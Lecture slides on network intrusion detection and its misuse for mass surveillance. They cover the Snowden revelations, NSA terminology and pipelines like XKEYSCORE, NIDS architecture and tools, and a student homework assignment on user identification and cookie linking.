Slide 1

Intrusion Detection: Use and Misuse

Slide 2
2013 NSA Mass Surveillance Revelations
Edward Snowden
Revealed that the NSA was spying on internet and telephone communications on the whole planet
General public had no idea about
Except some cypherpunks who were called conspiracy theorists
NSA spying practices were judged illegal and unconstitutional

Slide 3

2013 NSA Mass Surveillance Revelations
Edward Snowden
NSA has a datacenter in Utah that can store exabytes (billions of gigabytes) of intercepted communications
Metadata (web history)
Unencrypted data
Encrypted data
Remember that quantum computers will break all public-key crypto deployed today?

Slide 4

2013 NSA Mass Surveillance Revelations
Edward Snowden
And more leaks since then:
The TAO Ant catalog + Tor XKEYSCORE rules
The New Zeland XKEYSCORE rules
NSA tasking and SIGINT summaries
The Shadow Brokers data dump

Slide 5
Citizenfour documentary (2014)
Shows how Snowden met with journalists in Hong Kong
Snowden is still free today thanks to Tor and Tails and help from WikiLeaks
Revelations showed that NSA still had a hard time deanonymizing Tor

Slide 6

Yet good part of NSA Tech Is Off-the-shelf...
Nothing as cool as The Great Seal bug
AKA "The Thing"
Instead, its mostly off-the-shelf concepts
Scalable NIDS & Databases
Hadoop
Malicious code
Cool little hardware pieces
Combined with More Money than God™ ~$10 billion

Slide 7
But They Use Slightly Different Language
Selector
A piece of information that identifies what you are looking for
Email address, phone #, etc…
Fingerprint
A NIDS match
Implant
Malcode or other piece of sabotage
US person:
Either a US citizen or someone in the US (also effectively UK, Canada, Australia, and New Zealand). They promise not to spy on you without paperwork (which they can easily get from a secret court)
Still record all your communications “just in case”
FAA 702
FISA (Foreign Intelligence Surveillance Act) Amendments Act section 702: You aren’t a “US person”, outside the US, we can get what we want from within the US
EO12333
You aren’t a “US person” and this is outside the US, anything goes!

Slide 8
Not NOBUS (Nobody But Us)
US Navy Photograph

Slide 9
Not About Needles In Haystacks
Wikimedia Photo

Slide 10
Not About Connecting the Dots
NASA/ESA photo

Slide 11

Drift Nets to Create Metadata
HTTP Request: URL
Spotted .onion
URL: X
.doc file: Author X
Is an Iphone?
PGP message
key: X
Mojahadeen Secrets
key: X
José Ramón García Ares for Wikipedia

Slide 12
Pulling Threads To Get Results
Wikimedia Photo

Slide 13
A Thread To Pull: Watching an IRC Chat
OtherDude: Hey, did you see
OtherDude: http://www.bbc.com/news/world-us-canada-16330396?
AnonDude: hmmm...
AnonDude: HAHAH, that's pretty funny!
Intercept captured 12/30/2011 11:32 GMT
Step 1: "Use SIGINT" (Signals Intelligence)/DNI
(Digital Network Intelligence):
Enables identification of AnonDude and developing a "pattern of life" for his online behavior
Step 2: "Use CNE" (Computer Network Exploitation):
After identification, invoke "exploit by name" to take
over AnonDude's computer

Slide 14

Start With Your Wiretaps... XKEYSCORE DEEPDIVE

Slide 15
How They Work: Scalable Network Intrusion Detection Systems. Yeup, exactly the same!
Tap
Do this in OpenFlow: 100 Gbps installs already done
High Volume Filter
Is Not BitTorrent?
Load Balancer
H(SIP, DIP)
Linear Scaling: 10x the money...
10x the bandwidth!
1u gives 1-5 Gbps
NIDS Node
NIDS Node
NIDS Node

Slide 16
Inside the NIDS
HTTP Request
URL = /fubar/
Host = ....
GET HT
TP /fu
bar/
1.1..
HTTP Request
URL = /baz/?id=...
ID = 1f413
GET
HTTP /b
az/?id=
1f413 1.1...
Sendmail
From = someguy@...
To = otherguy@...
220
mail.domain.target
ESMTP Sendmail...
Unlike conventional NIDS you don't worry about evasion: Anyone who wants to evade uses cryptography instead

Slide 17
Which NIDS To Use?
Bro Zeek Network Security Monitor (BSD licensee)
Includes a robust suite of protocol parsers
Realtime operation, invokes policy scripts
Requires seeing both sides of the traffic
Lockheed/Martin Vortex (GPL)
Only handles the reassembly: Network traffic to files, then invoke separate parser programs
Near real-time operation: Bet, this is the basis for XKEYSCORE
Eagle GLINT by Nexa Technologies
Formerly Amesys (was part of Bull)
Commercial “Intelligence” interception package

Slide 18

Tracking People Not Machines: User Identification

Slide 19
Tracking People, Not Machines: Cookie Linking

Slide 20
Homework Assignment NOT SECRET//UCB//REL 194-30
Assignment for advanced undergraduate class in networking
Given this Bro IDS skeleton code build the following primitives
HTTP title metadata extraction
Username identification
Cookie linking
11 groups of 2 in the class:
1 failed to complete
1 did poor job (very slow, but as I never specified performance goals…)
9 success
Including 2-3 well written ones
Project was probably too easy…
The more open ended “bang on the great firewall” project was better

Slide 21
